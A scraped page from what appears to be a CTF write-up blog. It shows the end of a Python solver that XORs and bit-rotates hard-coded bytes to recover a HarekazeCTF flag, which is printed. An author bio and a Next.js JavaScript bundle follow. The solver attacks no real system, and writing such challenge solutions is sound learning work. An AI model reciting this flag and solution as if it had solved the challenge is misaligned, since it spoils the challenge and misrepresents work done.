\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"^\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" b\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"to_bytes\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"big\\\"\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"return\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" tmp\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement71\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"def\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"rotate\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"a\"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    tmp \"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"bin\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"int\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"from_bytes\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"a\"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"little\\\"\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"2\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"return\"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" long_to_bytes\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"int\"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"tmp\"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"n\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" tmp\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"n\"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"2\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement128\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"data_00 \"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\\x7f\\\\x45\\\\x4c\\\\x46\\\\x55\\\\x55\\\\x4e\\\\x5f\\\"\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"data_28 \"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\\xe7\\\\xfc\\\\x63\\\\x75\\\\x63\\\\xcf\\\\xfd\\\\xf0\\\"\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"data_08 \"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\\x4b\\\\x41\\\\x57\\\\x41\\\\x49\\\\x49\\\\x16\\\\xc6\\\"\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"data_30 \"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\\x66\\\\xae\\\\xdc\\\\x4f\\\\x4f\\\\xcf\\\\x38\\\\x00\\\"\"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"tmp_0 \"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" xor\"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"data_00\"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" data_28\"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"tmp_0 \"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" rotate\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"tmp_0\"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x29\"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"tmp_1 \"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" xor\"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"data_08\"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" data_30\"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"tmp_1 \"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" rotate\"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"tmp_1\"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x13\"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"tmp_1 \"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement192\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" tmp_0\"]}],[\"$\",\"span\",\"code-segement193\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement197\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement198\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"134\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{fl4g_1s_t1ny_t00}\"]}]]}]]}]]}]]}],[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"bio\",\"children\":[[\"$\",\"$Ld\",null,{\"src\":\"/assets/profile-pic.jpg\",\"width\":\"50\",\"height\":\"50\",\"alt\":\"y011d4\",\"className\":\"bio-avatar\",\"style\":{\"borderRadius\":\"50%\"}}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"b\",null,{\"children\":\"@y011d4\"}]}],[\"$\",\"div\",null,{\"children\":[\"機械学習エンジニア。前世では物理 (光物性等) やってました。自動化が好き。\",[\"$\",\"br\",null,{}],\"最近の趣味は CTF の Crypto (team: @WreckTheLine)\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://twitter.com/y011d4\",\"style\":{\"boxShadow\":\"none\"},\"aria-label\":\"twitter\",\"children\":[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"twitter\",\"className\":\"svg-inline--fa fa-twitter \",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{\"width\":\"24px\",\"height\":\"24px\",\"marginRight\":\"4px\"},\"color\":\"#3eaded\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z\",\"style\":{}}]}]}],[\"$\",\"a\",null,{\"href\":\"https://github.com/y011d4\",\"style\":{\"boxShadow\":\"none\"},\"aria-label\":\"github\",\"children\":[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"github\",\"className\":\"svg-inline--fa fa-github \",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 496 512\",\"style\":{\"color\":\"#333\",\"width\":\"24px\",\"height\":\"24px\",\"marginRight\":\"4px\"},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$e\",\"style\":{}}]}]}],[\"$\",\"a\",null,{\"rel\":\"me\",\"href\":\"https://infosec.exchange/@y011d4\",\"children\":[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"mastodon\",\"className\":\"svg-inline--fa fa-mastodon \",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 448 512\",\"style\":{\"color\":\"#333\",\"width\":\"24px\",\"height\":\"24px\",\"marginRight\":\"4px\"},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z\",\"style\":{}}]}]}]]}]]}]]}]}]]}]]\n"])</script><script>self.__next_f.push([1,"4:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"y011d4.log\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"blog, especially for writeup, especially about crypto\"}],[\"$\",\"meta\",\"3\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06426debefe24102832a099dd194c7f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.y011d4.com/_next/static/chunks/596-30f04fc05d8e3ce9.js
body_size: 29415
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[596],{2335:function(){"trimStart"in String.prototype||(String.prototype.trimStart=String.prototype.trimLeft),"trimEnd"in String.prototype||(String.prototype.trimEnd=String.prototype.trimRight),"description"in Symbol.prototype||Object.defineProperty(Symbol.prototype,"description",{configurable:!0,get:function(){var e=/\((.*)\)/.exec(this.toString());return e?e[1]:void 0}}),Array.prototype.flat||(Array.prototype.flat=function(e,t){return t=this.concat.apply([],this),e>1&&t.some(Array.isArray)?t.flat(e-1):t},Array.prototype.flatMap=function(e,t){return this.map(e,t).flat()}),Promise.prototype.finally||(Promise.prototype.finally=function(e){if("function"!=typeof e)return this.then(e,e);var t=this.constructor||Promise;return this.then(function(r){return t.resolve(e()).then(function(){return r})},function(r){return t.resolve(e()).then(function(){throw r})})}),Object.fromEntries||(Object.fromEntries=function(e){return Array.from(e).reduce(function(e,t){return e[t[0]]=t[1],e},{})})},36711:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"addBasePath",{enumerable:!0,get:function(){return o}});let n=r(87253),u=r(46070);function o(e,t){return(0,u.normalizePathTrailingSlash)((0,n.addPathPrefix)(e,""))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},14843:function(e,t){"use strict";function r(e){var t,r;t=self.__next_s,r=()=>{e()},t&&t.length?t.reduce((e,t)=>{let[r,n]=t;return e.then(()=>new Promise((e,t)=>{let u=document.createElement("script");if(n)for(let e in n)"children"!==e&&u.setAttribute(e,n[e]);r?(u.src=r,u.onload=()=>e(),u.onerror=t):n&&(u.innerHTML=n.children,setTimeout(e)),document.head.appendChild(u)}))},Promise.resolve()).catch(e=>{console.error(e)}).then(()=>{r()}):r()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"appBootstrap",{enumerable:!0,get:function(){return r}}),window.next={version:"13.4.13",appDir:!0},("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},84039:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"callServer",{enumerable:!0,get:function(){return u}});let n=r(57948);async function u(e,t){let r=(0,n.getServerActionDispatcher)();if(!r)throw Error("Invariant: missing action dispatcher.");return new Promise((n,u)=>{r({actionId:e,actionArgs:t,resolve:n,reject:u})})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},71615:function(e,t,r){"use strict";let n,u;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"hydrate",{enumerable:!0,get:function(){return w}});let o=r(21024),a=r(68533);r(2335);let l=o._(r(34040)),i=a._(r(2265)),c=r(6671),f=r(41330);r(56656);let s=o._(r(35152)),d=r(84039),p=r(58747),h=window.console.error;window.console.error=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];(0,p.isNextRouterError)(t[0])||h.apply(window.console,t)},window.addEventListener("error",e=>{if((0,p.isNextRouterError)(e.error)){e.preventDefault();return}});let y=document,_=()=>{let{pathname:e,search:t}=location;return e+t},b=new TextEncoder,v=!1,m=!1;function g(e){if(0===e[0])n=[];else{if(!n)throw Error("Unexpected server data: missing bootstrap script.");u?u.enqueue(b.encode(e[1])):n.push(e[1])}}let P=function(){u&&!m&&(u.close(),m=!0,n=void 0),v=!0};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",P,!1):P();let O=self.__next_f=self.__next_f||[];O.forEach(g),O.push=g;let E=new Map;function j(e){let{cacheKey:t}=e;i.default.useEffect(()=>{E.delete(t)});let r=function(e){let t=E.get(e);if(t)return t;let r=new ReadableStream({start(e){n&&(n.forEach(t=>{e.enqueue(b.encode(t))}),v&&!m&&(e.close(),m=!0,n=void 0)),u=e}}),o=(0,c.createFromReadableStream)(r,{callServer:d.callServer});return E.set(e,o),o}(t),o=(0,i.use)(r);return o}let S=i.default.StrictMode;function R(e){let{children:t}=e;return i.default.useEffect(()=>{r(38255)()},[]),t}function T(e){return i.default.createElement(j,{...e,cacheKey:_()})}function w(){let e=i.default.createElement(S,null,i.default.createElement(f.HeadManagerContext.Provider,{value:{appDir:!0}},i.default.createElement(R,null,i.default.createElement(T,null)))),t={onRecoverableError:s.default},r="__next_error__"===document.documentElement.id;r?l.default.createRoot(y,t).render(e):i.default.startTransition(()=>l.default.hydrateRoot(y,e,t))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 